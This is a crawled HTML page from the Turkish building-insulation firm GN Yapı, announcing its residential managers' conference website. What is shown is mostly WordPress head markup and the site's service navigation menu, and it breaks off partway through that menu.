

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gnyapi.com.tr/konutyoneticilerikonferansi/
body_size: 13181
content:
<!DOCTYPE html>
<html lang="tr-TR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1709 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="google-site-verification" content="HR1eYAbtN7Y77kEcpxMfDOUa28lKlmOSuXg44jZOf5k" />
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<title>Konferansımızın Sitesi Yayında - GN Yapı</title>
<!-- This site is optimized with the Yoast SEO plugin v9.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.gnyapi.com.tr/konutyoneticilerikonferansi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Konferansımızın Sitesi Yayında - GN Yapı" />
<meta property="og:description" content="www.konutyoneticilerikonferansi.com yayına başladı. Konut Yöneticilerini Sektörün Lideri ile Buluşturan Tek Platformun resmi sitesi olan konutyoneticilerikonferansi.com yayına başladı, konferanslarımız ile ilgili tüm bilgilere resmi sitemizden ulaşabilirsiniz. Türkiye’nin lider uygulayıcı markası GNYAPI, profesyonel olmayan uygulayıcılardan muzdarip olmuş tüketicileri bilinçlendirmeyi hedeflemekte ve konut yöneticileri konferansları ile her yıl yüzlerce konut yöneticisinin mantolama uygulamaları ile ilgili doğru bilgiye ulaşmasını &hellip;" />
<meta property="og:url" content="https://www.gnyapi.com.tr/konutyoneticilerikonferansi/" />
<meta property="og:site_name" content="GN Yapı" />
<meta property="article:publisher" content="https://www.facebook.com/gnyapi" />
<meta property="article:section" content="Genel" />
<meta property="article:published_time" content="2018-06-07T07:48:45+00:00" />
<meta property="og:image" content="https://www.gnyapi.com.tr/upload_files/konferans_video.png" />
<meta property="og:image:secure_url" content="https://www.gnyapi.com.tr/upload_files/konferans_video.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="www.konutyoneticilerikonferansi.com yayına başladı. Konut Yöneticilerini Sektörün Lideri ile Buluşturan Tek Platformun resmi sitesi olan konutyoneticilerikonferansi.com yayına başladı, konferanslarımız ile ilgili tüm bilgilere resmi sitemizden ulaşabilirsiniz. Türkiye’nin lider uygulayıcı markası GNYAPI, profesyonel olmayan uygulayıcılardan muzdarip olmuş tüketicileri bilinçlendirmeyi hedeflemekte ve konut yöneticileri konferansları ile her yıl yüzlerce konut yöneticisinin mantolama uygulamaları ile ilgili doğru bilgiye ulaşmasını [&hellip;]" />
<meta name="twitter:title" content="Konferansımızın Sitesi Yayında - GN Yapı" />
<meta name="twitter:site" content="@gnyapi" />
<meta name="twitter:image" content="https://www.gnyapi.com.tr/upload_files/konferans_video.png" />
<meta name="twitter:creator" content="@gnyapi" />
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GN Yapı &raquo; beslemesi" href="https://www.gnyapi.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="GN Yapı &raquo; yorum beslemesi" href="https://www.gnyapi.com.tr/comments/feed/" />
<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gnyapi.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/7uuggcpd/2abd6.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/8a94g2ny/2abd6.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/lpkpc3bw/2abd6.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/kopoqhj3/2abd6.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/kdj7vdkh/2abd6.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/epc8351c/2abd6.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/g4l395ib/2abd6.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/k1npltlp/2abd6.css' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/1ylpe9oj/2abd6.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='//www.gnyapi.com.tr/wp-content/cache/wpfc-minified/q9m0itrb/2abd6.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"tr","strings":{"mejs.install-flash":"Flash oynat\u0131c\u0131 etkinle\u015ftirilmemi\u015f ya da kurulmam\u0131\u015f bir taray\u0131c\u0131 kullanmaktas\u0131n\u0131z. L\u00fctfen Flash oynat\u0131c\u0131 eklentinizi a\u00e7\u0131n ya da son s\u00fcr\u00fcm\u00fc https:\/\/get.adobe.com\/flashplayer\/ adresinden indirin","mejs.fullscreen-off":"Tam ekran\u0131 kapat","mejs.fullscreen-on":"Tam ekrana ge\u00e7","mejs.download-video":"Videoyu indir","mejs.fullscreen":"Tam ekran","mejs.time-jump-forward":["\u0130leriye 1 saniye atla","%1 saniye ileri atla"],"mejs.loop":"Tekrar a\u00e7\/kapa","mejs.play":"Oynat","mejs.pause":"Durdur","mejs.close":"Kapat","mejs.time-slider":"Zaman kayd\u0131rac\u0131","mejs.time-help-text":"Sol\/sa\u011f tu\u015falr\u0131 ile bir saniye, yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile 10 saniye ilerletin.","mejs.time-skip-back":["1 saniye geri git","%1 saniye geri d\u00f6n"],"mejs.captions-subtitles":"Ba\u015fl\u0131klar\/altyaz\u0131lar","mejs.captions-chapters":"B\u00f6l\u00fcmler","mejs.none":"Hi\u00e7biri","mejs.mute-toggle":"Sesi kapat\/a\u00e7","mejs.volume-help-text":"Yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile sesi art\u0131r\u0131n ya da azalt\u0131n.","mejs.unmute":"Sesi geri a\u00e7","mejs.mute":"Sessiz","mejs.volume-slider":"Ses  kayd\u0131rac\u0131","mejs.video-player":"Video oynat\u0131c\u0131","mejs.audio-player":"Ses oynat\u0131c\u0131","mejs.ad-skip":"Reklam\u0131 ge\u00e7","mejs.ad-skip-info":["1 saniye i\u00e7inde ge\u00e7","%1 saniye i\u00e7inde ge\u00e7"],"mejs.source-chooser":"Kaynak se\u00e7ici","mejs.stop":"Dur","mejs.speed-rate":"H\u0131z oran\u0131","mejs.live-broadcast":"Canl\u0131 yay\u0131n","mejs.afrikaans":"Afrikanca","mejs.albanian":"Arnavut\u00e7a","mejs.arabic":"Arap\u00e7a","mejs.belarusian":"Beyaz Rus\u00e7a","mejs.bulgarian":"Bulgarca","mejs.catalan":"Katalanca","mejs.chinese":"\u00c7ince","mejs.chinese-simplified":"\u00c7ince (Basitle\u015ftirilmi\u015f)","mejs.chinese-traditional":"\u00c7ince (Geleneksel)","mejs.croatian":"H\u0131rvat\u00e7a","mejs.czech":"\u00c7ek\u00e7e","mejs.danish":"Danca","mejs.dutch":"Hollandal\u0131","mejs.english":"\u0130ngilizce","mejs.estonian":"Estonyaca","mejs.filipino":"Filipince","mejs.finnish":"Fince","mejs.french":"Frans\u0131z","mejs.galician":"Gali\u00e7yaca","mejs.german":"Almanca","mejs.greek":"Yunanca","mejs.haitian-creole":"Haiti kreyolu","mejs.hebrew":"\u0130branice","mejs.hindi":"Hint\u00e7e","mejs.hungarian":"Macarca","mejs.icelandic":"\u0130zlandaca","mejs.indonesian":"Endonezyaca","mejs.irish":"\u0130rlandaca","mejs.italian":"\u0130talyanca","mejs.japanese":"Japonca","mejs.korean":"Korece","mejs.latvian":"Letonca","mejs.lithuanian":"Litvanca","mejs.macedonian":"Makedonyaca","mejs.malay":"Malayaca","mejs.maltese":"Malta Dili","mejs.norwegian":"Norve\u00e7ce","mejs.persian":"Fars\u00e7a","mejs.polish":"leh\u00e7e","mejs.portuguese":"Portekizce","mejs.romanian":"Romence","mejs.russian":"Rus\u00e7a","mejs.serbian":"S\u0131rp\u00e7a","mejs.slovak":"Slovak\u00e7a","mejs.slovenian":"Sloven Dili","mejs.spanish":"\u0130spanyolca","mejs.swahili":"Svahili Dili","mejs.swedish":"\u0130sve\u00e7\u00e7e","mejs.tagalog":"Tagalogca","mejs.thai":"Tay Dili","mejs.turkish":"T\u00fcrk\u00e7e","mejs.ukrainian":"Ukraynaca","mejs.vietnamese":"Vietnamca","mejs.welsh":"Galler Dili","mejs.yiddish":"Eskenazi Dili"}};
</script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://www.gnyapi.com.tr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gnyapi.com.tr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gnyapi.com.tr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.25" />
<link rel='shortlink' href='https://www.gnyapi.com.tr/?p=1709' />
<link rel="alternate" type="application/json+oembed" href="https://www.gnyapi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gnyapi.com.tr%2Fkonutyoneticilerikonferansi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gnyapi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gnyapi.com.tr%2Fkonutyoneticilerikonferansi%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="GN Yapı RSS2 Feed" href="https://www.gnyapi.com.tr/feed/" />
<link rel="pingback" href="https://www.gnyapi.com.tr/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/html5shiv.js"></script><![endif]-->
<!--
Debugging Info for Theme support: 
Theme: GNYapi
Version: 4.1.1
Installed: GNYapi
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:44-PLA:11
WP:4.9.25
Updates: disabled
-->
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<script type='text/javascript' src='/wp-content/themes/GNYapi/js/bootstrap.js'></script>
</head>
<body id="top" class="post-template-default single single-post postid-1709 single-format-standard stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='https://www.gnyapi.com.tr/wp-content/uploads/2018/05/GN-LOGO-e1528358881112-300x150.png' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div  id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.gnyapi.com.tr/'><img height='100' width='300' src='https://www.gnyapi.com.tr/wp-content/uploads/2018/05/GN-LOGO-e1528358881112.png' alt='GN Yapı' /></a></span><nav class='main_menu' data-selectname='Sayfa seçiniz'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://www.gnyapi.com.tr/gnyapi_kurumsal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kurumsal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnyapi_kurumsal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GNYAPI Hakkında</span></a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/sosyal_sorumluluk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sosyal Sorumluluk</span></a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.gnyapi.com.tr/insan_kaynaklari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İnsan Kaynakları</span></a>
<ul class="sub-menu">
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/ikya-genel-bakis/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İK&#8217;ya Genel Bakış</span></a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/ik-politikamiz-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İK Politikamız</span></a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-secme-ve-yerlestirme/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’de Seçme ve Yerleştirme</span></a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gn-de-egitim-ve-gelistirme/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’ de Eğitim ve Geliştirme</span></a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-performans/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’de Performans</span></a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-takdir-ve-odullendirme/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’de Takdir ve Ödüllendirme</span></a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/ucret-ve-yan-haklar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ücret ve Yan Haklar</span></a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-yasam/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’de Yaşam</span></a></li>
<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gn-gonulluleri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN Gönüllüleri</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-2222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hizmetlerimiz</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega4 twelve units'>
<ul class="sub-menu">
<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_4 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.gnyapi.com.tr/isi-yalitimi/'>Isı Yalıtımı</a></span>
<ul class="sub-menu">
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/isi-yalitimi-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtımı Nedir?</span></a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/isi-yalitim-cesitleri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtım Çeşitleri</span></a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/isi-yalitim-malzemeleri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtım Malzemeleri</span></a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/mantolama/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mantolama Nedir?</span></a></li>
<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/dis-cephe-kaplama/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dış Cephe Kaplama</span></a></li>
</ul>
</li>
<li id="menu-item-2225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'>Estetik Tasarım</span>
<ul class="sub-menu">
<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/fuga-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fuga</span></a></li>
<li id="menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/sove-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Söve</span></a></li>
<li id="menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/kose-tasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Köşe Taşı</span></a></li>
<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/sove-sutun/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sütun</span></a></li>
<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/kat-silmesi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kat Silmesi</span></a></li>
<li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/kupeste/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Küpeşte</span></a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/harpusta-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Harpuşta</span></a></li>
<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/dis-cephe-tas-kaplama/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Taş Kaplama Uygulamaları | GNYAPI</span></a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/mantolama-renkleri-kartela/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mantolama Renkleri</span></a></li>
</ul>
</li>
<li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://www.gnyapi.com.tr/ek-uygulamalar'>Ek Uygulamalar</a></span>
<ul class="sub-menu">
<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/cati-yalitim-uygulamalari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Çatı Yalıtımı</span></a></li>
<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/cati-tamiri-tadilati-onarimi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Çatı Bakım Onarım</span></a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/su-yalitimi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Su Yalıtımı</span></a></li>
<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/drenaj-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Drenaj</span></a></li>
<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/dis-cephe-mermer-uygulamalari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mermer Uygulamaları</span></a></li>
<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/seramik-fayans-kalebodur/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Seramik, Fayans, Kalebodur Uygulamaları</span></a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/dis-cephe-boyalari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dış Cephe Boyaları</span></a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/diger-ek-uygulamalar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diğer Ek Uygulamalar</span></a></li>
</ul>
</li>
<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_4 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.gnyapi.com.tr/yonetici-klavuzu/'>Yönetici Kılavuzu</a></span>
<ul class="sub-menu">
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnyapi-ayricaliklari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GNYAPI Ayrıcalıkları</span></a></li>
